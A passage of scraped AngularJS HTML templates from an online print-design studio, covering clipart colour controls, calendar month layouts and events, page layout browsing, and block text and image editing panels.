                <a class="btn btn-info" ng-click="moreClipart()" ng-disabled="loadMoreClipart">
                    <span ng-show="loadMoreClipart === true"><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                    <span ng-show="loadMoreClipart !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
                </a>
            </div>
        </div>
	</div>
</div>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/CenterPanel/FixPanel/Controls/clipart.html?1011
body_size: 583
content:
<div ng-init="initClipart()" class="d-flex align-items-center">
  <button ng-click="replaceClipart()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}" tooltip-placement="bottom" tooltip-append-to-body="true" type="button" class="btn btn-link">
    <i class="far fa-retweet font-lg pr-1"></i>
    <span class="d-none d-xl-inline-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}</span>
  </button>
  <div class="d-flex" ng-if="activeObject.objects.length && activeObject.allowColorChange === true" >
    <div class="d-flex" ng-repeat="clipartLayer in activeObject.objects track by $index">
        <div class="color-picker" ng-if="(clipartLayer.fill | getType) === 'string'">
          <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="clipartLayer.fillCMYK"  ng-model="clipartLayer.fill" on-color-select="clipartFill(clipartLayer.fill, clipartLayer.fillCMYK, true, $index)" on-color-change="clipartFill(clipartLayer.fill, clipartLayer.fillCMYK, false, $index)" on-color-picker-cancel="colorPickerCancel()">
        </div>
        <div class="d-flex" ng-if="(clipartLayer.fill | getType) === 'object' && ['radial', 'linear'].indexOf(clipartLayer.fill.type) !== -1">
            <div class="color-picker" ng-repeat="colorStop in clipartLayer.fill.colorStops track by $index">
                <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="colorStop.colorCMYK"  ng-model="colorStop.color" on-color-select="clipartFill(colorStop.color, colorStop.colorCMYK, true, $parent.$index, $index)" on-color-change="clipartFill(colorStop.color, colorStop.colorCMYK, false, $parent.$index, $index)" on-color-picker-cancel="colorPickerCancel()" >
            </div>
        </div>
        <div ng-if="clipartLayer.strokeWidth > 0 && clipartLayer.stroke" class="ml-2 color-picker">
          <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="clipartLayer.strokeCMYK" ng-model="clipartLayer.stroke" on-color-select="clipartStroke(clipartLayer.stroke, clipartLayer.strokeCMYK, true, $index)" on-color-change="clipartStroke(clipartLayer.stroke, clipartLayer.strokeCMYK, false, $index)" on-color-picker-cancel="colorPickerCancel()">
        </div>
      </div>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/LeftPanel/monthLayouts.html?1011
body_size: 712
content:
<div ng-init="initMonthLayoutPanel()">
	<a class="btn btn-dark-gray btn-block mb-3" ng-click="openMonthLayoutPanel()">
      <span ng-bind-html="appConfiguration.product.calendarProductDetails.type === 'week' ? appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_BROWSE_ALL_WEEK_LAYOUT : appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_BROWSE_ALL_MONTH_LAYOUT "></span>
  	</a>
        <div class="element-listing" ops-loader="leftPanelMonthLayoutLoader">
            <div class="no-item-found text-primary" ng-if="!leftPanelMonthLayouts.length">
                <h4>{{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}</h4>
            </div>
            <div class="row narrow-gutter user-elements">
                <div class="col-6 col-md-3 col-xl-6 text-center d-flex flex-column w-100 mb-2" ng-repeat="monthLayout in leftPanelMonthLayouts">
			<div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center" title="{{ monthLayout.title }}" popover-enable="!isTouchDevice" uib-popover-template="'monthLayoutHoverTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
				<img class="img-fluid" ng-src="{{ monthLayout.thumbnailUrl }}" ng-click="applyMonthLayout(monthLayout)" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="monthLayout" rx-drag-object="monthLayout"/>
                    </div>
                </div>
            </div>
        </div>
</div>
<script type="text/ng-template" id="monthLayoutHoverTooltip.html">
    <figure>
        <img ng-src="{{ monthLayout.thumbnailUrl }}" spinner-load />
        <figcaption class="bg-light pt-2">
            <span class="img-caption font-sm text-truncate">{{ monthLayout.title }}</span>
        </figcaption>
      </figure>
</script>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/LeftPanel/calendarEvents.html?1011
body_size: 1503
content:
<div ng-init="initCalendarEventsPanel()">
    <div class="form-group sub-tab" ng-if = "leftPanelCalendarEvents.categories.length > 0">
      <!-- <label>{{appConfiguration.labels.STUDIO_CALENDAR_LABEL_EVENT_TYPE_LABEL}}</label> -->
      <button type = "button" class="btn btn-link" ng-class="{'active':eventTypeSelected.isUserEvent}"  ng-click="eventTypeSelected.isUserEvent = true; eventTypeSelected.categoryId = -1 " >{{appConfiguration.labels.STUDIO_CALENDAR_PRIVATE_EVENT_LABEL}}</button>
      <button type = "button" class = "btn btn-link" ng-class="{'active': !eventTypeSelected.isUserEvent}"  ng-click="eventTypeSelected.isUserEvent = undefined; eventTypeSelected.categoryId = selectedCategroyId" >{{appConfiguration.labels.STUDIO_CALENDAR_PUBLIC_EVENT_LABEL}}</button>
      <!-- <select class="form-control" ng-model="eventTypeSelected.isUserEvent" ng-options="option.categoryValue as option.categoryType for option in eventCategoryType" ng-change="eventTypeSelected.categoryId = 1"></select> -->
    </div>
  <div class="form-group mb-0" ng-show = "!eventTypeSelected.isUserEvent">
    <!--<label>{{appConfiguration.labels.STUDIO_CALENDAR_LABEL_EVENT_CATEGORY_LABEL}}</label>-->
    <select class="form-control" ng-model="eventTypeSelected.categoryId" ng-change="selectedCategroyId = eventTypeSelected.categoryId" ng-options="option.categoryId as option.categoryName for option in leftPanelCalendarEvents.categories | filter:filterCategory" ></select>
  </div>
  <div>

      <div class="event-template" ops-loader="leftPanelCalendarEventsLoader">
        <div class="row" ng-show="eventTypeSelected.isUserEvent">
          <div class="col-12">
          	<div class="form-row align-items-center mb-2">
                <label class="col control-label mb-0">{{appConfiguration.labels.STUDIO_CALENDAR_EVENT_DATE_LABEL}}</label>
                <div class="input-group col-10">
                  <input type="text" class="form-control form-control-lg" id="dtPicker" uib-datepicker-popup="{{format}}" ng-model="eventDetail.dt" is-open="datePickerOpen.opened" datepicker-options="dateOptions" ng-required="true"
                    close-text="{{appConfiguration.labels.STUDIO_CALENDAR_CLOSE_LABEL}}" current-text="{{appConfiguration.labels.STUDIO_CALENDAR_TODAY_LABEL}}" clear-text ="{{appConfiguration.labels.STUDIO_CALENDAR_CLEAR_LABEL}}"  min-date="dt.minDate" max-date="dt.maxDate" />
                  <span class="input-group-append">
                    <button type="button" class="btn btn-secondary" ng-click="openDatePicker()"><i class="rxicon rxicon-monthly-calendar"></i></button>
                  </span>
                </div>
            </div>
            <div class="form-row align-items-center">
                <label class="col-2 control-label mb-0">{{appConfiguration.labels.STUDIO_CALENDAR_EVENT_TITLE}}</label>
                <div class="col-7">
                  <input type="text" class="form-control form-control-lg" ng-model="eventDetail.eventName" ng-required="true" />
                </div>
                  <div class="col-3">
                    <button type="button" class="btn btn-primary btn-block" ng-show="eventTypeSelected.isUserEvent" ng-click="addEvent()"> <i class="glyphicon glyphicon-plus-sign"></i> {{appConfiguration.labels.STUDIO_CALENDAR_EVENT_ADD_LABEL}}</button>
                </div>
            </div>
          </div>
        </div>
		<hr />
        <!--<h6 class="section-header">{{appConfiguration.labels.STUDIO_CALENDAR_LABEL_EVENTS_LIST}} </h6>-->
        <div class="text-right" ng-show="!eventTypeSelected.isUserEvent">
              <button type = "button" class="btn btn-sm btn-link" ng-click="selectDeselectEvent(true)">{{appConfiguration.labels.STUDIO_CALENDAR_LABEL_EVENT_SELECT_ALL}} </button>
              <span class="color-primary">|</span>
              <button type = "button" class="btn btn-sm btn-link" ng-click="selectDeselectEvent(false)">{{appConfiguration.labels.STUDIO_CALENDAR_LABEL_EVENT_DESELECT_ALL}}</button>
        </div>
          <ul ng-show="true" class="list-unstyled">
            <li class="event-list" ng-repeat="calEvents in (filteredEvents = (leftPanelCalendarEvents.list | filter: getFilteredItems)) track by $index">
                <div class="row align-items-start" ng-show="!calEvents.isUserEvent">
                	<div class="col-3 custom-col">
	                	<div class="custom-control custom-checkbox pr-1">
	                      <input class="custom-control-input" id="calPublicEvents-{{$index}}" type="checkbox" ng-model="calEvents.isUsed" ng-change="onEventStatusChange(calEvents)"  >
	                      <label class="pl-0 custom-control-label text-nowrap" for="calPublicEvents-{{$index}}">{{calEvents.year > 0 ? calEvents.day+'-'+calEvents.month+'-'+calEvents.year : calEvents.day+'-'+calEvents.month}}  </label>
	                    </div>
                    </div>
                    <label class="mr-auto col" for="calPublicEvents-{{$index}}">{{calEvents.name}}</label>
                </div>
                <div class="row narrow-gutter align-items-start" ng-show="calEvents.isUserEvent === true" ng-if = "(calEvents.name).trim() !== ''" >
                  <div class="col-4 custom-col">
	                  <div class="custom-control custom-checkbox pr-1">
	                      <input class="custom-control-input" id="calPublicEvents-{{$index}}" type="checkbox" ng-model="calEvents.isUsed" ng-change="onEventStatusChange(calEvents)"  >
	                      <label class=" pl-0 custom-control-label text-nowrap" for="calPublicEvents-{{$index}}">{{calEvents.year > 0 ? calEvents.day+'-'+calEvents.month+'-'+appConfiguration.product.calendarProductDetails.startYear : calEvents.day+'-'+calEvents.month}}</label>
	                  </div>
                  </div>
                  <label class="mr-auto col" >{{calEvents.name}}</label>
                  <div class="col-auto btn-group">
                      <button type = "button" class="btn btn-link color-primary" ng-show="calEvents.isUserEvent === true" ng-click="editEvent(calEvents)" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_TOOLTIP_EDIT_EVENT}}" tooltip-placement="bottom" >
                        <span class="far fa-pencil font-md"></span>
                      </button>
                      <button type = "button" class = "btn btn-link text-danger" ng-show="calEvents.isUserEvent === true" ng-click="deleteEvent(calEvents)" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_TOOLTIP_DELETE_EVENT}}" tooltip-placement="bottom" >
                        <span class = "far fa-times" />
                      </button>
                   </div>
                </div>
            </li>
          </ul>
        </div>
    </div>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/pageLayoutPanel.html?1011
body_size: 1580
content:
<div ng-init="initPageLayoutPanel()">
    <div class="modal-header">
        <h4 class="modal-title">{{ appConfiguration.labels.STUDIO_PAGE_LAYOUT_PANEL_MODAL_HEADING }}</h4>
        <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
        	<i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body" ops-loader="pageLayoutPanelMainLoader">
        <div class="row">
            <div class="col-12 col-md-auto modal-sidebar">
                <h5 class="section-header">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_PAGE_LAYOUT_CATEGORY_LABEL_HEADING }}
                <a ng-click="advanceFilter()" ng-if="isMobileScreen">
                    <i class="far fa-filter float-right"></i>
                </a>
                </h5>
                <div uib-collapse="advanceFilterObject.show" horizontal class="clearfix horizontal-collapse">
                    <form class="navbar-form" role="search">
                        <input class="form-control" placeholder="{{ appConfiguration.labels.STUDIO_SEARCH_PAGE_LAYOUT_CATEGORY_LABEL }}" type="text" ng-model='advanceFilterObject.text'>
                    </form>
                    <div class="row">
                        <!--
                        [TREE attribute]
                        angular-treeview: the treeview directive
                        tree-id : each tree's unique id.
                        tree-model : the tree model on $scope.
                        node-id : each node's id
                        node-label : each node's label
                        node-children: each node's children
                        -->
                        <div class="col-12 pageLayout-cat">
                            <div
                                data-angular-treeview="true"
                                data-tree-id="pageLayoutCategory"
                                data-tree-model="pageLayoutCategories"
                                data-node-id="id"
                                data-node-label="name"
                                data-node-children="children"
                                data-search-query="advanceFilterObject.text"
                                data-on-node-select="onStorePageLayoutCategorySelect"
                                data-on-node-label-select="onNodeLabelSelect"
                                data-on-node-label-un-select="onNodeLabelUnSelect"
                                class="cat-nav">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-12 col-md-auto modal-listing" ops-loader="pageLayoutPanelSubLoader">
                <div class="user-images calendar-layout" ng-if="displayTryAgain !== true">
                    <ul class="row" infinite-scroll="scrollToLoadTemplates()" infinite-scroll-disabled="loadingPageLayoutsContinue" infinite-scroll-parent="true">
                        <li ng-repeat="pageLayout in pageLayoutData" class="col-6 col-md-3 col-lg-{{displayRecordsPerRowColClass}}">
                            <div class="user-img-thumbnail">
	                            <div class="thumbnail align-items-center d-flex justify-content-center">
                                	<img class="img-fluid" ng-src="{{ pageLayout.thumbnailUrl }}" ng-click="applyPageLayout(pageLayout)" spinner-load />
                                </div>
                                <div class="img-caption">
                                    <span>{{ pageLayout.title }}</span>
                                </div>
                            </div>
                        </li>
                        <div class="no-item-found text-primary" ng-if="!pageLayoutData.length">
                            <h4>{{ appConfiguration.labels.STUDIO_NO_PAGE_LAYOUT_FOUND_LABEL }}</h4>
                        </div>
                    </ul>
                    <div class="text-center d-block" ng-if="appConfiguration.config.lazyLoad === true && loadingPageLayoutsContinue === false">
						<a class="btn btn-link my-3 text-primary">
							<span class="float-left" ><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
						</a>
					</div>
                </div>
                <div class="row" ng-if="pagination && appConfiguration.config.lazyLoad !== true"> <!-- ng-hide="!pagination" -->
                    <div class="col-12">
                        <ul ng-change="pageChanged()"
                            ng-model="pagination.currentPage"
                            uib-pagination
                            total-items="pagination.totalItems"
                            items-per-page="pagination.itemPerPage || 10"
                            max-size="pagination.maxSize"
                            class="pagination-sm float-right"
                            boundary-link-numbers="true"
                            rotate="false"
                            num-pages="pagination.numPages"
                            previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                            next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
                        <div class="float-right mr-3 mt-3">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
                    </div>
                </div>
                <div ng-if="displayTryAgain" class="row justify-content-center">
                    <div class="col-lg-6 col-12">
                        <div class="v-align">
                            <div class="third-party-login text-center">
                                <h3>{{ appConfiguration.labels.STUDIO_COMMON_ERROR_MESSAGE }}</h3>
                                <p>
                                    <a class="btn btn-lg btn-danger mt-3" ng-click="serverErrorTryAgain()">
                                        {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_TRY }}
                                    </a>
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/LeftPanel/blockParagraph.html?1011
body_size: 1777
content:
<script type="text/ng-template" id="blockParagraphObjects.html">

  <div ng-switch on="paragraphControls.InputType" class="form-group" ng-repeat="paragraphControls in (paragraphPanel.paragraphs | filter: paragraphPanel.blockParagraphFilter(filterGroupId)) | orderBy:'sortorder'" ng-class="{'errormsg': blockForm['element_' + paragraphControls.uniqueId].$invalid, 'active': paragraphControls.uniqueId === paragraphPanel.activeParagraphUniqueId }">

    <div ng-switch-when="check-box" class="checkbox checkbox-group bg-white">
		<div class="custom-control custom-checkbox mr-3 d-inline-block" ng-repeat="option in paragraphControls.options">
			<input ng-disabled="(paragraphControls.ReadOnly == '1' && paragraphControls.showReadOnlyblock == true)" class="custom-control-input" id="checkbox-{{paragraphControls.uniqueId}}-{{ option }}" type="checkbox" ng-model="paragraphControls.selectedOption[option]" ng-change="paragraphPanel.onCheckBoxUpdate(paragraphControls)">
            <label class="custom-control-label" for="checkbox-{{paragraphControls.uniqueId}}-{{ option }}">{{ option }}</label>
        </div>
    </div>

    <div ng-switch-when="radio-button" class="radio radio-group bg-white">
		<div class="custom-control custom-radio mr-3 d-inline-block" ng-repeat="option in paragraphControls.options">
            <input ng-disabled="(paragraphControls.ReadOnly == '1' && paragraphControls.showReadOnlyblock == true)" class="custom-control-input" id="radio-{{paragraphControls.uniqueId}}-{{ option }}" type="radio" name="element_{{paragraphControls.uniqueId}}" ng-value="option" ng-required="{{ (paragraphControls.Required == 'yes') }}"   ng-model="paragraphControls.text" ng-change="paragraphPanel.setFocus(paragraphControls, $event);paragraphPanel.updateParagraph(option, undefined, paragraphControls)">
            <label class="custom-control-label font-md" for="radio-{{paragraphControls.uniqueId}}-{{ option }}">{{ option }}</label>
        </div>
    </div>

    <select ng-disabled="(paragraphControls.ReadOnly == '1' && paragraphControls.showReadOnlyblock == true)" ng-switch-when="drop-down" name="element_{{paragraphControls.uniqueId}}" apply-focus="paragraphControls.uniqueId === paragraphPanel.activeParagraphUniqueId" ng-required="{{ (paragraphControls.Required == 'yes') }}" class="form-control" ng-model="paragraphControls.text" ng-change="paragraphPanel.updateParagraph(paragraphControls.text, undefined, paragraphControls)" ng-focus="paragraphPanel.setFocus(paragraphControls, $event)"
  ng-trim="false">
        <option ng-if="paragraphControls.defaultOptionValue" value="{{paragraphControls.defaultOptionValue}}">{{ appConfiguration.labels.STUDIO_COMMON_SELECT_OPTION }}</option>
      	<option ng-repeat="option in paragraphControls.options" value="{{option}}">{{ option }}</option>
    </select>

    <div ng-switch-when="date-picker" class="input-group">
      <input ng-readonly="true" name="element_{{paragraphControls.uniqueId}}" apply-focus="paragraphControls.uniqueId === paragraphPanel.activeParagraphUniqueId" ng-required="{{ (paragraphControls.Required == 'yes') }}" ng-pattern="paragraphControls.RegularExpression"
        type="text" class="form-control" uib-datepicker-popup="{{paragraphControls.InputDateFormat}}" min-date="paragraphControls.minDate" max-date="paragraphControls.maxDate" is-open="paragraphControls.isCalendarOpen" datepicker-options="paragraphControls.dateOptions"
        close-text="Close" class="form-control" ng-model="paragraphControls.selectedDate" ng-change="paragraphPanel.onDateUpdate(paragraphControls)" ng-focus="paragraphPanel.setFocus(paragraphControls, $event)"></input>
		<span class="input-group-append">
        <button ng-if="paragraphControls.ReadOnly != '1'" type="button" class="btn btn-sm btn-secondary" ng-click="paragraphPanel.setFocus(paragraphControls, $event);paragraphControls.isCalendarOpen = true;">
          <i class="far fa-calendar-alt"></i>
        </button>
      </span>
      <label ng-class="{'d-none': appConfiguration.config.showStudioCaption !== true }" class="control-label">{{ paragraphControls.caption }}</label>
    </div>

    <input ng-readonly="(paragraphControls.ReadOnly == '1' && paragraphControls.showReadOnlyblock == true)" ng-switch-when="text-box" type="text" name="element_{{paragraphControls.uniqueId}}" ng-required="{{ (paragraphControls.Required == 'yes') }}" apply-focus="paragraphControls.uniqueId == paragraphPanel.activeParagraphUniqueId" ng-pattern="paragraphControls.RegularExpression"
    elastic="currentLeftPanel == 'blockParagraph'" ng-model-options="inputOption" rows="1" class="form-control" ng-model="paragraphControls.text" ng-change="paragraphPanel.updateParagraph(paragraphControls.text, undefined, paragraphControls)" ng-focus="paragraphPanel.setFocus(paragraphControls, $event)" ng-trim="false">

  <textarea ng-readonly="(paragraphControls.ReadOnly == '1' && paragraphControls.showReadOnlyblock == true)" ng-switch-when="text-area" name="element_{{paragraphControls.uniqueId}}" ng-required="{{ (paragraphControls.Required == 'yes') }}" apply-focus="paragraphControls.uniqueId === paragraphPanel.activeParagraphUniqueId" ng-pattern="paragraphControls.RegularExpression" elastic="currentLeftPanel == 'blockParagraph'" ng-model-options="inputOption" rows="1" class="form-control"
  ng-model="paragraphControls.text" ng-change="paragraphPanel.updateParagraph(paragraphControls.text, undefined, paragraphControls)" ng-focus="paragraphControls.visible && paragraphControls.selectable && paragraphPanel.setFocus(paragraphControls, $event)" ng-trim="false"></textarea>

    <label ng-hide="paragraphControls.InputType === 'date-picker' || appConfiguration.config.showStudioCaption !== true" class="control-label">{{ paragraphControls.caption }}</label>

    <i ng-hide="paragraphControls.LeaderSeparator === undefined" tooltip-placement="right" uib-tooltip="{{ paragraphControls.LeaderSeparator }}" class="tool-text fab fa-question color-primary"></i>

    <div ng-show="blockForm['element_' + paragraphControls.uniqueId].$invalid" class="text-danger">{{ paragraphControls.ValidationMessage }}</div>

    <div ng-show="paragraphControls.Required === 'yes' && blockForm['element_' + paragraphControls.uniqueId].$invalid">
      <div class="text-danger">{{ appConfiguration.labels.STUDIO_BLOCK_TEXT_REQUIRED }}</div>
    </div>
  </div>
</script>
<div class="personalize-text-edit block-text-edit">
  <p class="d-none d-md-block" ng-if="(appConfiguration.config.elementHelpMessage.blockPosition === 'top' || appConfiguration.config.elementHelpMessage.blockPosition === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_TEXT_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_TEXT_ELEMENT_HELP_MESSAGE"></p>
  <form name="blockForm">
    <div ng-if="appConfiguration.config.templateAutoPersonalization.profilePersonalization.enabled === true && ['paragraph', 'images', 'blockParagraph', 'blockImages'].indexOf(currentLeftPanel) !== -1" class="profile-personalization" ng-include="'profilePersonalization.html'"></div>
    <uib-accordion close-others="true" class="block-text-accordian" ng-if="groupBlocks.length">
      <div uib-accordion-group class="panel-default" ng-repeat="group in groupBlocks | filter:{hasBlocks: true}  | orderBy:'sortOrder'" is-open="group.isOpen">
        <uib-accordion-heading>
          {{group.group_name}}
          <i class="float-right far fa-lg" ng-class="{'fa-angle-down': group.isOpen, 'fa-angle-right': !group.isOpen}"></i>
        </uib-accordion-heading>
        <div ng-init="filterGroupId = group.group_id" ng-include="'blockParagraphObjects.html'"></div>
      </div>
    </uib-accordion>
    <div class="blockParagraphObjects" ng-init="filterGroupId = undefined" ng-include="'blockParagraphObjects.html'"></div>
  </form>
  <p class="d-none d-md-block mt-2" ng-if="(appConfiguration.config.elementHelpMessage.blockPosition === 'bottom' || appConfiguration.config.elementHelpMessage.blockPosition === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_TEXT_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_TEXT_ELEMENT_HELP_MESSAGE"></p>
</div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/CenterPanel/FixPanel/Controls/blockParagraph.html?1011
body_size: 1421
content:
<div ng-init="initParagraph()">
	<div class="d-flex align-items-center">
		<div class="m-2" ng-if="activeObject.Lock != '1' && !activeObject.isRichText">
			<ui-select ng-class="{'d-none': activeObject.SpecificFont != null}" ng-disabled="appConfiguration.config.	disableFontSelection === true" ng-model="activeObject.fontFamily" theme="selectize" skip-focusser="true" on-select="fontFamilyName($item.value)" class="font-dropdown dropdown-lg">
			<ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_CHOOSE_FONT }}">{{$select.selected.label}}</ui-select-match>
				<ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
				<ui-select-choices repeat="fontFamily.label as fontFamily in appConfiguration.config.fontList | filter: {label: $select.search}">
					<div uib-tooltip="{{ fontFamily.label }}" tooltip-placement="bottom"><span ng-if="fontFamily.imageExists !== true">{{ fontFamily.label }}</span><image ng-if="fontFamily.imageExists" alt="{{ fontFamily.label }}" ng-src="{{ fontFamily.imageUrl }}"></div>
				</ui-select-choices>
			</ui-select>
			<div ng-class="{'d-none': activeObject.SpecificFont == null}" >
				<select  ng-change="fontFamilyName(activeObject.fontFamily)" ng-model="activeObject.fontFamily" class="form-control" >
					<option ng-repeat="options in activeObject.SpecificFont.split(',')" value="{{options.toLowerCase()}}">{{options}}</option>
				</select>
			</div>
		</div>
		<div class="property-fontSize my-2 mr-2" ng-if="activeObject.Lock != '1' && !activeObject.isRichText">
			<div class="select-editable" ng-if="!appConfiguration.config.disableTextCustomization">
				<select class="form-control" ng-model="activeObject.fontSize" ng-change="fontSize(activeObject.fontSize, false)" ng-options="o as o for o in appConfiguration.config.fontSize | orderBy:'+'"></select>
				<input type="text" reg-ex-input ng-pattern="/^\d+$/" ng-model="activeObject.fontSize" ng-change="fontSize(activeObject.fontSize, false)" ng-model-options="inputOption" />
			</div>
		</div>
		<div class="property-fontColor color-picker my-2 mr-2" ng-if="!appConfiguration.config.disableTextCustomization && activeObject.colorspace != 'Separation'">
			<input rx-colorpicker="{}" selected-colorcode="activeObject.colorcode" selected-specific-color="activeObject.SpecificColor" selected-cmyk-color="activeObject.fillCMYK" ng-model="activeObject.fill" on-color-select="textColor(activeObject.fill, activeObject.fillCMYK, true, activeObject.colorcode)" on-color-change="textColor(activeObject.fill, activeObject.fillCMYK, false , activeObject.colorcode)" on-color-picker-cancel="colorPickerCancel()" style="visibility:hidden; display:none;" >
		</div>
		<div class="d-flex py-1 border-left pl-1 ml-1" ng-if="activeObject.Lock != '1' && !activeObject.isRichText && !appConfiguration.config.disableTextCustomization">
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_BOLD }}" tooltip-placement="bottom" ng-click="bold()" ng-class="{ active: activeObject.isTextBold }" ng-disabled="!activeObject.hasBoldFont">
				<i class="far fa-bold fa-lg"></i>
			</button>
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ITALIC }}" tooltip-placement="bottom" ng-click="italic()" ng-class="{ active: activeObject.isTextItalic }" ng-disabled="!activeObject.hasItalicFont">
				<i class="far fa-italic fa-lg"></i>
			</button>
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_UNDERLINE }}" tooltip-placement="bottom" ng-click="underline()" ng-class="{ active: activeObject.isTextUnderline }"  ng-disabled="!activeObject.hasUnderlineFont">
				<i class="far fa-underline fa-lg"></i>
			</button>
		</div>
		<div class="d-flex py-1 border-left px-1 mx-2" ng-if="activeObject.Lock != '1' && !activeObject.isRichText && !appConfiguration.config.disableTextCustomization">
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_LEFT }}" tooltip-placement="bottom" ng-click="left()" ng-class="{ active: activeObject.isTextAlignLeft }">
				<i class="rxicon rxicon-text-left fa-lg"></i>
			</button>
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_CENTER }}" tooltip-placement="bottom" ng-click="center()" ng-class="{ active: activeObject.isTextAlignCenter }">
				<i class="rxicon rxicon-text-center fa-lg"></i>
			</button>
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_RIGHT }}" tooltip-placement="bottom" ng-click="right()" ng-class="{ active: activeObject.isTextAlignRight }">
				<i class="rxicon rxicon-text-right fa-lg"></i>
			</button>
			<button ng-if="activeObject.isTextarea" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_JUSTIFY }}" tooltip-placement="bottom" ng-click="justify()" ng-class="{ active: activeObject.isTextAlignJustify }">
				<i class="rxicon rxicon-text-justify fa-lg"></i>
			</button>
		</div>
		<ui-select ng-class="{'d-none': activeObject.colorspace != 'Separation'}" ng-model="activeObject.fillCMYK" theme="select2" ng-disabled="disabled" skip-focusser="true" on-select="pantoneColorName($item.key)" class="font-dropdown">
			<ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_COLOR_PICKER_TOOLTIP_TEXT }}">{{ activeObject.fillCMYK }}</ui-select-match>
		   <ui-select-choices repeat="colorList.key as colorList  in appConfiguration.config.colorList | filter: { key:$select.search } | limitTo:infiniteScroll.currentColors" infinite-scroll="addMoreColors()" infinite-scroll-distance="2">
			  <div uib-tooltip="{{ colorList.key }}" tooltip-placement="bottom"><span class="pantonebox" style="background:{{ colorList.value }};">   </span>{{ colorList.key }}</div>
			</ui-select-choices>
		  </ui-select>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/LeftPanel/blockImage.html?1011
body_size: 2773
content:
<p ng-if="(appConfiguration.config.elementHelpMessage.blockPosition === 'top' || appConfiguration.config.elementHelpMessage.blockPosition === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_IMAGE_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_IMAGE_ELEMENT_HELP_MESSAGE"></p>
<div class="img-uploder block-images" ng-init="initImagePanel()">
		<div ng-if="appConfiguration.config.templateAutoPersonalization.profilePersonalization.enabled === true && ['paragraph', 'images', 'blockParagraph', 'blockImages'].indexOf(currentLeftPanel) !== -1" class="profile-personalization" ng-include="'profilePersonalization.html'"></div>

	  <script type="text/template" id="qq-template">
      <div class="qq-uploader-selector qq-uploader qq-gallery" qq-drop-area-text="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_DROP_FILE }}">
        <div class="qq-upload-drop-area-selector qq-upload-drop-area d-none d-md-block" qq-hide-dropzone>
            <span class="qq-upload-drop-area-text-selector"></span>
        </div>
        <div class="qq-upload-button-selector btn btn-dark-gray full-size">
            <div>
